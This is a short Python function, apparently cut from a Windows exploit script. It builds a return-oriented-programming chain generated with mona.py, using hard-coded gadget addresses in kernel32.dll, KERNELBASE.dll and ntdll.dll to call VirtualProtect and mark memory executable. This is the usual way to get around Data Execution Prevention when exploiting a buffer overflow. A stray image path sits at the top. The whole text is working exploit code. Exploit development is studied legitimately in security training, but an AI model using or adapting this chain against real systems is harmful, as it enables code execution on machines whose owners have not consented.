 def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x766971ea, # POP EAX # RETN [kernel32.dll]
0x765f1934, # ptr to &VirtualProtect() [IAT kernel32.dll]
0x760bdd06, # MOV EAX,DWORD PTR DS:[EAX] # RETN [KERNELBASE.dll]
0x760c5306, # XCHG EAX,ESI # RETN [KERNELBASE.dll]
0x77cccdd3, # POP EBP # RETN [ntdll.dll]
0x760c8c35, # & call esp [KERNELBASE.dll]
0x77ca4c2b, # POP EBX # RETN [ntdll.dll]
0x00000201, # 0x00000201-> ebx
0x77cb6dae, # POP EDX # RETN [ntdll.dll]
0x00000040, # 0x00000040-> edx
0x77d273fa, # POP ECX # RETN [ntdll.dll]
0x77d4e031, # &Writable location [ntdll.dll]
0x77ca56b4, # POP EDI # RETN [ntdll.dll]
0x77d0a346, # RETN (ROP NOP) [ntdll.dll]
0x76696fcd, # POP EAX # RETN [kernel32.dll]
0x90909090, # nop
0x76620730, # PUSHAD # RETN [kernel32.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)